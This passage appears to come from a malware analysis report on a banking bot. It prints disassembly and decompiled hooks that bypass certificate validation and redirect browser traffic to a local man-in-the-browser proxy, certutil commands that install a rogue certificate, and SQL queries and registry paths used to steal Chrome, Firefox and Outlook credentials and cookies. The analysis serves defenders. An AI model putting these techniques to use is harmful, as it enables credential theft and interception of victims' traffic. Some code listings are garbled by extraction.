                                                                        eax: EntryPoint
000612C2
              75 OC
                             jne 612D0
000612C4
              89D8
                            mov eax, ebx
                                                                        eax: EntryPoint
                            add eax, dword ptr ds:[eax+esi+28]
              034430 28
                                                                        eax:EntryPoint
00061206
000612CA
              5E
                            pop esi
              5E
000612CB
                            pop edi
000612CC
              5 B
                             pop ebx
000612CD
                             pop ebp
              FFE0
                             jmp eax
                                                                       eax:EntryPoint
                                                                                  -111
Jump is taken
eax=<chrome.EntryPoint> (0024E300)
```

As we can see, this hook allows the implant to propagate to newly created processes. Not only the main module is responsible for injections - but each instance of the injected payload has the ability to inject itself further.

#### ntdll.NtCreateThread

This hook is used to propagate the payload - analogically to hook at NtCreateUserProcess.

### crypt32.CertVerifyCertificateChainPolicy

For policies other than SSL (CERT\_CHAIN\_POLICY\_SSL) uses the original version of the function. For SSL, it cleans the error flag unconditionally, approving any certificate as valid.

#### crypt32.CertGetCertificateChain

Accept the certificate unconditionally.

First the original function CertGetCertificateChain is called via trampoline. The retrieved CERT\_CHAIN\_CONTEXT is modified in such a way that its status is always set as valid:

TrustStatus.dwErrorStatus -> CERT\_TRUST\_NO\_ERROR
TrustStatus.dwInfoStatus -> CERT\_TRUST\_IS\_PEER\_TRUSTED

```
1 int __stdcall fake_get_cert_chain(int hChainEngine, int pCertContext, int pTime, int hAdditionalStore, int
2 {
   int res; // eax
   unsigned __int8 _res; // bl
   int chain_context; // esi
  res = trampoline CertGetCertificateChain(
8
        hChainEngine,
         pCertContext,
9
         pTime,
10
        hAdditionalStore,
        pChainPara,
12
13
         dwFlags,
       pvReserved,
14
15
         ppChainContext);
    res = is_different_than(res, 0) & 1;
16
18 {
19
    chain_context = *ppChainContext;
    if ( !is_equal_27(*ppChainContext, 0) )
20
21
22
       res = 1;
     *(chain_context + 4) = 0;
      23
24
25
    }
26 }
27
   return _res;
28 }
```

#### ntdll.ZwDeviceIoControlFile

This function is used to bypass the traffic generated by the browsers through the local proxy.

Hook on this function is very common in case of malware intercepting network traffic. It is because ZwDeviceIoControlFile is a low level function that is called from the well-known winsocks functions, such as connect, send, recv, etc. With the help of ZwDeviceIoControlFile those functions communicate with afd.sys (Ancillary Function Driver) that executes the network operations.

The function prototype:

```
NTSYSAPI NTSTATUS ZwDeviceIoControlFile(
HANDLE FileHandle,
HANDLE Event,
PIO_APC_ROUTINE ApcRoutine,
PVOID ApcContext,
PIO_STATUS_BLOCK IoStatusBlock,
ULONG IoControlCode,
PVOID InputBuffer,
ULONG InputBufferLength,
```

```
PVOID OutputBuffer,
ULONG OutputBufferLength
);
```

One of the passed parameters is an IOCTL number for the driver. This number identifies the operation that will be requested.

The malware is interested only in two IOCTLS: 0x12007 -> AFD\_CONNECT (Connect) and 0x120C7 -> AFD\_X32\_CONNECT (SuperConnect). If any other is used, the execution returns back to the original version of the ZwDeviceIoControlFile, via dedicated trampoline.



At the moment when this IOCTL is sent, the driver establishes the connection with the remote host, the address of which is given in the input buffer. If the malware replaces the address of the remote host with the address of its own, the connection will be established with the local proxy instead.

But before the function decides it the traffic should be bypassed in a particular case, some additional checks are being made.

For example, only connections at port 80 (HTTP) and 443 (HTTPS) are intercepted.



Finally, the host is being replaced:

```
1002E4FF
                                eax, [ebp+var 1C]
1002E502
                        lea.
                                eax, [eax+40526547h]
1002E508
                        mov
                                [ebp+port_num], eax
1002E50B
                        mov
                                eax, 6
                                0CA50AF2h
1002E510
                        push
1002E515
                        push
                                eax
1002E516
                        call
                                load_func_by_checksum ; ws2_32.inet_addr #11
1002E51B
                        add
                                esp, 8
                                edi, eax
1002E51E
                        mov
1002E520
                        sub
                               esp, 0Ch
1002E523
                        mov
                                ebx, esp
                                val 10
1002E525
                        call
1002E52A
                        push
                                eax
1002E52B
                                ebx
                        push
1002E52C
                        push
                                offset localhost addr; "127.0.0.1"
1002E531
                        call
                                decode cstring
                                esp, 0Ch
1002E536
                        add
1002E539
                        push
                                ebx
1002E53A
                        call
                                edi ; ws2 32.inet addr
1002E53C
                        mov
                                ecx, [ebp+port_num]
1002E53F
                               [ecx-40526545h], eax
                        mov
1002E545
                        push
                             6FB653h
1002E54A
                        mov
                               eax, 6
1002E54F
                        push
                               eax
                        call
1002E550
                                load_func_by_checksum ; ws2_32.htons #9
1002E555
                        add
1002E558
                        test
                               byte ptr [ebp+var_24], 1
1002E55C
                        mov
                               ecx, offset word_100A19D8
1002E561
                               edx, offset word_100A19D6
                        mov
1002E566
                        cmovnz edx, ecx
1002E569
                        movzx ecx, word ptr [edx]
1002E56C
                        push
                                ecx
1002E56D
                        call
                                eax; ws2 32.htons
1002E56F
                                ecx, [ebp+var_1C]
                        mov
1002E572
                        mov
                               [ecx], ax
1002E575
                        push [ebp+var_30]; _DWORD
1002E578
                        push [ebp+var_34]; _DWORD
1002E57B
                        push [ebp+ InputBufferLength1]; DWORD
1002E57E
                        push [ebp+_InputBuffer]; DWORD
1002E581
                        push [ebp+_IoControlCode1]; _DWORD
1002E584
                        push
                                [ebp+var_38]; _DWORD
1002E587
                        push
                              [ebp+var_3C] ; _DWORD
1002E58A
                        push [ebp+var_40]; _DWORD
1002E58D
                        push [ebp+ Event]; DWORD
1002E590
                        push [ebp+_FileHandle1]; DWORD
1002E593
                        call
                                trampoline_ZwDeviceIoControlFile
```

But the function does not end on this, but also verifies the result of ZwDeviceIoControlFile. If establishing the connection to the proxy was not successful, the implant will try to troubleshoot the issue. First it tries to connect to the main component of the malware. If the server is not responding, it means that probably the main component

was killed or crashed. In order to not draw the attention of the victim by preventing further connections, the hook is removed.

```
res = trampoline_ZwDeviceIoControlFile(
325
             FileHandle1,
             __Event,
326
327
             v64,
             v65,
328
             v66,
329
             _IoControlCode1.
330
             __InputBuffer.
331
             InputBufferLength1,
332
             v67,
333
334
             v68);
335
    if ( res >= 0 )
336
       if ( to select( InputBuffer1, 5000) )
337
338
         MH DisableHook(ZwDeviceIoControlFile);
339
         ZwDeviceIoControlFile = 0;
340
341
       }
342
       else
343
          is browser = g isBrowserFlag;
344
345
         if ( to_ws2_32_send(__InputBuffer1, &_is_browser, 1) )
346
           to_ws2_32_send( InputBuffer1, & hostshort_buf, 16);
347
348
    - }
349
   return res;
350 }
```

## Man-In-The-Browser local proxy

Among the main features of the malware there is formgrabbing as well as webinjects. The first feature allows attackers to steal data from the open browser windows. The other feature allows them to modify the content of websites displayed to the victim.

In order to be able to perform those actions, the malware has to deploy a Man-In-The-Browser (MITB) attack, (which is a variant of Man-In-The-Middle). As mentioned before, in order to do this, the malware has to install its own (fake) certificate, and to run a local proxy. This part is done by the main bot component, running in the msiexec - while the component implanted into browsers is responsible for redirecting traffic via this proxy. In some browsers, additional hooks are being installed, which are responsible for pretending that the certificate is valid.

In the previous sections, we focused on the hooks. In this section we will focus on how this proxy is implemented on the side of the main bot.

#### Deploying the proxy

In the main function of the core bot component we can find a function responsible for running the proxy in a new thread:

```
100318EA push esi
100318EB call thread_install_cert_and_make_proxy
100318F0 add esp, 4
```

Let's enter this thread's start routine.

At the beginning, the malware has to load additional DLLs that are going to be used: zlib1 and libssl. The zlib library will be needed for encoding and decoding the gzip compressed traffic, while libssl will be responsible for certificate management, and encryption of HTTPS traffic. Both of those libraries are among the modules of the malware, and they are going to be loaded in the same manner as others: decrypted from the encrypted module, and then manually loaded.

```
10030189 install cert and make proxy proc near
10030189
10030189 var 818= byte ptr -818h
10030189 var 14= dword ptr -14h
10030189 var_10= dword ptr -10h
10030189
10030189 push
               ebp
1003018A mov
               ebp, esp
              ebx
1003018C push
1003018D push edi
1003018E push esi
1003018F sub
              esp, 80Ch
10030195 call to drop_and_load_zlib1
1003019A test al, al
1003019C jz
               failed
   📕 🏄 🚾
                  to drop and load libssl
  100301A2 call
  100301A7 test
                  al, al
  100301A9 jz
                  failed
```

After this initial step is done, malware tries to find and load the certificate that was previously installed. It is also saved in the encrypted form. If loading the certificate was not successful, it will try to generate a new one, and then save it in the appropriate data container.



After the certificate is initialized, the malware will run the local proxy server, using this certificate for traffic encryption.

```
10030213 add
               esp, 4
10030216 xor
               eax, eax
10030218 mov
               esi, offset run proxy ssl socket
1003021D inc
               eax
1003021E push
               ebx
1003021F push
             ebx
10030220 push eax
10030221 push esi
                              ; run proxy ssl socket
10030222 push
             ebx
10030223 push
              edi
10030224 call create_thread
10030229 add
              esp, 18h
1003022C push
             ebx
1003022D push ebx
1003022E push
             ebx
1003022F push
                              ; run_proxy_ssl_socket
               esi
10030230 push
               ebx
10030231 push
              edi
10030232 call create thread
10030237 add esp, 18h
```

After that it will read and delete the cache of Firefox, and of Chrome.

```
1003023B push
1003023C push ebx
1003023D push offset read_chrome_cache
10030242 push ebx
10030243 push edi
10030244 call create_thread
10030249 add
              esp, 18h
1003024C push ebx
1003024D push ebx
1003024E push ebx
1003024F push offset read mozilla cache
10030254 push ebx
10030255 push edi
10030256 call create_thread
1003025B add esp, 18h
```

While in Chrome and Internet Explorer the validation of certificates is performed via hooking, in Firefox it cannot be implemented in the same way. That's why, in this case, the certificate will be just installed in the local store. First malware enumerates the certificates that are already in the store, to check if the installation is required. If the malware's certificate was not found, it will drop and run certutil.exe that performs the installation.

```
10030260 push ebx
10030261 push offset to_install_cert_by_certutil
10030266 push ebx
10030267 push edi
10030268 call create_thread
1003026D add esp, 18h
```

The installation is run in a loop that is executed till success.



We can see the certutil commands being deployed here - the same that we observed during behavioral analysis.

```
offset unk 1009B2B0 ; "\certutil.exe"
1001177D push
10011782 call decode wstring
10011787 add esp, 0Ch
1001178A lea edi, [ebp+var_48]
1001178D lea ecx, [ebp+var_3C]
10011790 push ebx
10011791 push edi
10011792 call sub 10095342
10011797 sub esp, 14h
1001179A mov ebx, esp
1001179C call val 9
100117A1 push eax
100117A2 push ebx
100117A3 push offset unk 1009B250 ; "cert9.db"
100117A8 call decode_wstring
100117AD add esp, 0Ch
100117B0 mov ecx, [ebp+arg_0]
100117B3 xor eax, eax
100117B5 push eax
100117B6 push ebx
100117B7 call compare names
100117BC lea ecx, [esi+0Ch]
100117BF mov [ebp+var_10], eax
100117C2 call mov_ecx_val_to_eax
100117C7 mov ecx, edi
100117C9 mov [ebp+var_24], eax
100117CC call mov_ecx_val_to_eax
100117D1 lea esi, [ebp+var_30]
100117D4 mov [ebp+var_20], eax
100117D7 mov ecx, esi
100117D9 call fetch len
100117DE mov ecx, esi
100117E0 mov [ebp+var_1C], eax
100117E3 call mov ecx val to eax
100117E8 mov [ebp+var_18], eax
100117EB sub esp, 58h
100117EE mov ebx, esp
100117F0 push 2Bh
100117F2 push ebx
100117F3 push offset aDb8_0 ; ,"\"%s\" -A -n \"%s\" -t \"C,C,C\" -i \"%s\" -d \"%s\""
100117F8 call decode wstring
100117FD add esp, 0Ch
10011800 sub esp, 60h
10011803 mov esi, esp
10011805 call sub 1003E910
1001180A push eax
1001180B push esi
1001180C push offset cmd_sql ; "\"%s\" -A -n \"%s\" -t \"C,C,C\" -i \"%s\" -d sql:\"%s\""
10011811 call decode_wstring
10011816 add esp, 0Ch
9b2b0,"\certutil.exe"
9b250,"cert9.db"
9b2d0,"\"%s\" -A -n \"%s\" -t \"C,C,C\" -i \"%s\" -d \"%s\""
9b330,"\"%s\" -A -n \"%s\" -t \"C,C,C\" -i \"%s\" -d sql:\"%s\""
```

The dropped certificate is being added into Firefox's cert9.db.

### Inside the proxy

Two parallel threads are run, one serving as a proxy for HTTP, and another for HTTPS traffic.

```
1001EF46 test bl, bl
1001EF48 mov eax, offset https_proxy_process_traffic
1001EF4D mov ecx, offset http_proxy_process_traffic
1001EF52 lea ebx, [ebp+var_28]
```

The proxy parses the traffic that passes through - that's why it needs to decompress the responses that are gzip compressed. After parsing (and eventually modifying, in case of webinjects) it is compressed back.



The grabbed content is being stored in the report that is first saved into a local file (using appropriate path in %APPDATA%, from the malware's directory structure).



Those files are then uploaded to the C2, by another thread.

# **Stealer functionality**

In addition to grabbing information directly from the browsers via MITB attack, this bot can work as a classic stealer, retrieving and uploading the data saved on the disk. The stolen data is copied into a report, which is further uploaded to the C2.

One of the threads run by the main function is responsible for stealing cookies, saved credentials, and files. The actions that are accumulated in this thread, can be also executed separately, on demand, by deploying dedicated remote commands.

```
1002C433 push esi
1002C434 call thread_passwords_cookies_stealing
1002C439 add esp, 4
```

Since the early versions of the bot, the cookies and credentials were stolen from Firefox and Chrome. Newer versions introduced improvements, by supporting Chrome version 80 and above, and also targeting Outlook credentials.

The described analysis of this functionality will be focused on version 1.2.23, which was the latest at the time of writing.

Since in the process of stealing the local SQL databases are going to be queried, the bot has to load its sqlite3.dll. It is done at the beginning of the stealing function:

```
1004FCB0 to_steal proc near
1004FCB0
1004FCB0 var_10= byte ptr -10h
1004FCB0
1004FCB0 push ebp
1004FCB1 mov ebp, esp
1004FCB3 push esi
1004FCB4 sub esp, 0Ch
1004FCB7 call load_sqlite
1004FCBC test al, al
1004FCBE jz loc_1004FD59
```

If the loading of this module has failed, the stealing will not continue, and the information about the failed attempt will be saved in the report which is going to be uploaded to the C2.

#### **Stealing from Outlook**

A new addition to the bot is the capability of stealing outlook credentials.

```
1003962B loc_1003962B:
 1003962B lea
                                                     eax, [ebp+var_28E]
 10039631 push
10039632 push
10039637 call
                                                      offset asc_10069800 ; "Software\Microsoft\Office\Outlook\OMI Account Manager\Accounts"
                                                     decode wstring
 1003963C add
 1003963F push
                                                      80000001h
 10039640 push
10039645 push
10039646 call
                                                       enum_reg_keys
                                                      esp, OCh
eax, [ebp+var_4C6]
 1003964B add
1003964E lea
10039654 push
10039655 push
1003965A call
                                                      offset\ asc\_10069880\ ;\ "Software\Microsoft\Windows\ NT\CurrentVersion\Windows\ Messaging\ Subsystem\Profiles\Microsoft\ Outlook\ Internet\ Settings\ NT\CurrentVersion\Windows\ Messaging\ Subsystem\Profiles\Microsoft\ Outlook\ Internet\ Settings\ NT\Current\Version\Windows\ Messaging\ Subsystem\NProfiles\Microsoft\ Outlook\ Internet\ Settings\ NT\Current\Version\Windows\ Messaging\ Subsystem\NProfiles\Microsoft\ Outlook\ Internet\ Settings\ NT\Current\Version\Windows\ Messaging\ Subsystem\NProfiles\Microsoft\ Outlook\ Internet\ Settings\ NT\Current\NProfiles\Windows\ Messaging\ Subsystem\NProfiles\Windows\ Messaging\ Subsystem\NProfiles\Windows\ Messaging\ Subsystem\NProfiles\Windows\ Messaging\ Subsystem\NProfiles\Windows\ Messaging\ Subsystem\NProfiles\Windows\ Messaging\ Subsystem\NProfiles\Windows\ Messaging\ Subsystem\NProfiles\Windows\ Messaging\ Subsystem\NProfiles\Windows\ Messaging\ Subsystem\NProfiles\Windows\ Messaging\ Subsystem\NProfiles\Windows\ Messaging\ Subsystem\NProfiles\Windows\ Messaging\ Subsystem\NProfiles\Windows\ Messaging\ Subsystem\NProfiles\Windows\ Messaging\ Subsystem\NProfiles\Windows\ Messaging\ Messaging\ Subsystem\NProfiles\ Messaging\ Messaging\ Messaging\ Subsystem\NProfiles\ Messaging\ Messaging
                                                      decode_wstring
 1003965F add
                                                      esp, 8
10039662 push
10039664 push
                                                      eax
10039665 push
1003966A push
                                                      80000001h
 1003966B call
10039670 add
10039673 lea
                                                      esp, 10h
eax, [ebp+var_3DA]
 10039679 push
1003967A push
1003967F call
                                                      offset asc_10069970; "Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\Outlook"
                                                     decode wstring
 10039684 add
 10039687 push
 10039689 push
1003968A push
1003968F push
                                                      80000001h
                                                      esi
                                                      reg_enum_key
esp, 10h
eax, [ebp+var_31A]
 10039690 call
 10039698 lea
1003969E push
1003969F push
                                                     offset asc_10069A30 ; "Software\Microsoft\Office\15.0\Outlook\Profiles\Outlook"
100396A4 call
```

The presented methods are similar to the ones described here. The relevant registry keys being queried:

```
696e0, "Software\Microsoft\Internet Account Manager\Accounts"
69750, "Identities"
696e0, "Software\Microsoft\Internet Account Manager\Accounts"
69766, "Outlook"
69780, "Software\Microsoft\Internet Account Manager"
697e0, "\Accounts"
69800, "Software\Microsoft\Office\Outlook\OMI Account Manager\Accounts"
69880, "Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging
Subsystem\Profiles\Microsoft\Unidows NT\CurrentVersion\Windows Messaging
Subsystem\Profiles\Outlook"
69970, "Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging
Subsystem\Profiles\Outlook"
69a30, "Software\Microsoft\Office\15.0\Outlook\Profiles\Outlook"
69766, "Outlook"
```

#### **Stealing Chrome passwords**

The malware steals saved Chrome credentials. First, it searches the \Google\Chrome\User Data directory.

The retrieved database is queried by the following SQL query:

```
select `origin_url`, `username_value`, `password_value` FROM logins
```

```
1001430B
                         push
1001430D
                         call
                                 load_func_by_checksum ; sqlite3.sqlite3_prepare #139
10014312
                         add
                                 esp, 8
10014315
                                 edi, [ebp+var_18]
                         mov
10014318
                                 esi, eax
                         mov
                                 esp, 44h
1001431A
                         sub
1001431D
                         mov
                                 ebx, esp
                                 sub_10049140
1001431F
                         call
10014324
                         push
                                 eax
10014325
                         push
                                 ebx
                                 offset unk_1009B5C0 ; select `origin_url`, `username_value`, `password_value` FROM logins
10014326
                         push
                                 decode_cstring
1001432B
                         call
10014330
                         add
                                 esp, 0Ch
10014333
                         xor
                                 ecx, ecx
10014335
                         lea
                                 eax, [ebp+var_10]
10014338
                         push
                                 ecx
10014339
                         push
1001433A
                         push
                                 ØFFFFFFF
1001433C
                         push
                                 ebx ; query_content
1001433D
                                 edi
                         push
1001433E
                         call
                                 esi ; sqlite3.sqlite3_prepare
                                 esp, 14h
10014340
                         add
                                 esi, ØFFFFFFEh
10014343
                         mov
```

The URL, username, and password are saved into the report that is further uploaded to the C2.

In the version 1.0.8 of the bot (the previous analyzed), only one method was used for decoding the password. It just retrieved the data from Login Data and decrypted it with the DPAPI encryption system.





Since this method doesn't work for the Chrome >= v80, no surprise that the author pushed the update in the next releases.

Following the update in Chrome, first the encryption key must be retrieved from Local State (more details described here). The encrypted\_key is fetched from JSON.

```
1003F21A lea
                eax, [ebp+var_BE]
1003F220 push
1003F221 push offset local state str ; "\Google\Chrome\User Data\Local State'
1003F226 call decode wstring
1003F22B add
              esp, 8
1003F22E lea
               esi, [ebp+var_2C6]
1003F234 push
               eax
1003F235 push
               edi
1003F236 push
               esi
1003F237 call
               path combine
1003F23C add
               esp, 0Ch
1003F23F lea
               edi, [ebp+var_34]
1003F242 push
               2
              edi
1003F244 push
1003F245 push
             esi
1003F246 call read_file_0
1003F24B add esp, 0Ch
1003F24E test al, al
1003F250 jz
              loc 1003F358
        💶 🚄 🖼
       1003F256 lea
                     esi, [ebp+var_1C]
       1003F259 mov
                      ecx, esi
       1003F25B push [ebp+var 30]
       1003F25E push [ebp+var_34]
       1003F261 call copy_buffer
       1003F266 push edi
       1003F267 call virtual_free
       1003F26C add esp, 4
       1003F26F lea eax, [ebp+var_65]
       1003F272 push
       1003F273 push offset unk_1006AF20 ; "{\"encrypted_key\":\" decode_cstring
                     esp, 8
       1003F27D add
```

Currently two methods for decrypting the passwords are used: DPAPI encryption system for the older Chrome versions, and AES256-GCM algorithm for the newer.



The retrieval of the Chrome passwords is similar to the one described here.

## **Stealing Chrome cookies**

Stealing of the Chrome cookies again starts by searching the \Google\Chrome\User Data directory. When found, the Cookies file is retrieved.



The retrieved database is queried with the following SQL query:

```
select `host_key`, `name`, `encrypted_value`, `path`, `expires_utc`, `is_secure`,
`is_httponly` from `cookies`
```

As it was in case of passwords, also in case of cookies the decryption will differ in old and new (>=80) versions of Chrome. Decoding of cookies follows analogical paths: the updated bot will use DPAPI encryption system for the older Chrome versions, and AES256-GCM algorithm for the newer.

In order to not block access to the files, the Chrome process may be terminated.

```
10009B47 push eax
10009B48 push offset unk_10068950 ; "chrome.exe"
10009B4D call decode_wstring
10009B52 add esp, 8
10009B55 mov ecx, eax
10009B57 call search_and_terminate_process
10009B5C call sub_1003E6F0
10009B61 push eax
10009B62 push 0
10009B64 call load_func_by_checksum ; kernel32.Sleep #1363
```

### **Stealing Firefox cookies**

The other targeted browser is Firefox. The template of the stealing function is similar like in the case of Chrome. First the directory is being searched. This time it is \Mozilla\Firefox\Profiles. The name of the file containing the SQL database with cookies is cookies.sqlite.



The retrieved database is queried with the following SQL query:

```
select `host`, `name`, `value`, `path`, `expiry`, `isSecure`, `isHttpOnly`,
`sameSite` from `moz_cookies`
```

### **Stealing files**

Stealing files is deployed in a new thread.

First the list of all the dives is being fetched:

```
🗾 🚄 🖼
1002FFE0 push
                 5CEDF17h
1002FFE5 push
1002FFE7 call
                 load_func_by_checksum ; kernel32.GetLogicalDriveStringsW #600
1002FFEC add
                 esp, 8
1002FFEF push
                 esi
1002FFF0 push
                 edi
1002FFF1 call
                                 ; call kernel32.GetLogicalDriveStringsW
                 eax
1002FFF3 test
                 eax, eax
1002FFF5 jz
                 loc 100300EE
```

Then, for each drive a new thread is being deployed, responsible for searching files at this drive.

